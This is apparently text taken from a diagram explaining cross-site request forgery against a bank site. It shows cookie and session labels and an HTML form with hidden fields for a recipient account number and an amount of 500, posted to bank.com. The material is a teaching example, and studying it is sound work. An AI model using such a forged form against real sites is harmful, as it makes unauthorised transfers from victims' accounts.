 A
www.bank.com
BANK
cookie
session
<form action="http://bank.com" method="POST">
<input type="hidden" name="aliciHesapNo" value="132323">
<input type="hidden" name="miktar" value="500">
<input type="submit" value="Submit">
</form>
B